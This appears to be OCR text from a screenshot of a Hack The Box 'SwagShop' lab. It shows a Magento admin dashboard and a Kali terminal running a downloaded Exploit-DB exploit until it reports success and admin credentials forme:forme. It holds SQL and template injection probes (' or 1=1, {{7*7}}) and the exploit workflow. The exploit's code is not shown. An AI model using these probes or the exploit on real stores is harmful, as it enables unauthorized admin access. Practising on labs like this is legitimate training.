 About Us
swagshop.htb/app/
Dashboard / Magen
Index of /var/sessio
swagshop.htb/inde
swagshop.htb/index.php/admin/dashboard/index/key/0c257b25c2baf903c8ba86d415a62259/
Repos
onlineWebOSINT
defaultBookmarks
Magento Admin Panel
Global Record Search
Logged in as forme | Sunday, 17 August 2025 | Try M
Dashboard
Sales
Catalog
Mobile
Customers
Promotions
Newsletter
CMS
Reports
System
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: MagentoLive Europe 2019 Read details
You have 3 critical and 6 notice unread mess
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status
here to go to Index Management and rebuild required indexes.
Dashboard
Lifetime Sales
£22.00
Average Orders
£22.00
Last 5 Orders
Customer Items Grand Total
A A 2 £32.00
A A 2 £32.00
Last 5 Search Terms
Search Term Results Number of Uses
' or 1=1 3 3
{{7*7}} 0 1
${7*7} 0 1
fafsafafsa 0 1
Orders
Amounts
Select Range:
No Data Found
kali@kali: ~
(pythonEnv)kali@kali: ~/swag
kali@kali: ~/swag
kali@kali: ~/swag
kali@kali: /opt/magescan/bin
(pythonEnv)kali@kali:~/swag $ nv exploit.py
(pythonEnv)kali@kali:~/swag $ ls
adminPanelReq exploit.py ferReport msqli.py req
(pythonEnv)kali@kali:~/swag $ python2 ./exploit.py
File "./exploit.py", line 9
////////////////////////
^
SyntaxError: invalid syntax
(pythonEnv)kali@kali:~/swag $ nv exploit.py
(pythonEnv)kali@kali:~/swag $ python2 ./exploit.py
DID NOT WORK
(pythonEnv)kali@kali:~/swag $ nv exploit.py
(pythonEnv)kali@kali:~/swag $ python2 ./exploit.py
Traceback (most recent call last):
File "./exploit.py", line 56, in <module>
"forwarded": 1})
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, in post
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in request
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 530, in request
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 643, in send
File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/adapters.py", line 516, in send
requests.exceptions.ConnectionError: HTTPConnectionPool(host='swagshop.htbindex.php', port=80): Max retries exceeded with
or('<urllib3.connection.HTTPConnection object at 0×7faf612e7990>: Failed to establish a new connection: [Errno -2] Name o
(pythonEnv)kali@kali:~/swag $ nv exploit.py
(pythonEnv)kali@kali:~/swag $ python2 ./exploit.py
WORKED
Check http://swagshop.htb/admin with creds forme:forme
(pythonEnv)kali@kali:~/swag $ curl https://www.exploit-db.com/raw/37977 -o exploit.py